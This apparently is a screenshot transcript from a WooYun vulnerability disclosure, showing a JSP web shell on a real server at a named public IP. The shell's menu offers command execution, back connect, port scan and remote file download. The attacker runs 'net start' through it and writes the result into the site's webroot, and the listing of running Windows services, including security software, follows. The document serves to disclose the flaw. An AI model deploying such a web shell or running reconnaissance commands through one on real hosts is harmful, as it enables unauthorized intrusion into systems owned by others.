 61.183.9.80/page.jsp
61.183.9.80 (61.183.9.80) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download Remote File | ClipB
Execute Program »
Parameter
cmd.exe /c net start > E:/webroot/hbjhpx.com/redcross/Log.txt Execute
Execute Shell »
Parameter
net start Execute
已经启动以下 Windows 服务:
Application Information
Application Management
Background Tasks Infrastructure Service
Base Filtering Engine
Certificate Propagation
COM+ Event System
Credential Manager
Cryptographic Services
DCOM Server Process Launcher
DHCP Client
Diagnostic Policy Service
DNS Client
Group Policy Client
IKE and AuthIP IPsec Keying Modules
IP Helper
IPsec Policy Agent
Local Session Manager
McAfee Framework 服务
McAfee Validation Trust Protection Service
Network Connections
Network List Service
Network Location Awareness
Network Store Interface Service
Plug and Play
Power
Remote Desktop Configuration
Remote Desktop Services
Remote Desktop Services UserMode Port Redirector
Remote Procedure Call (RPC)
RPC Endpoint Mapper
Secondary Logon
Security Accounts Manager
Server
Shell Hardware Detection
System Event Notification Service
Task Scheduler
TCP/IP NetBIOS Helper
Themes
User Access Logging Service
www.wooyun.org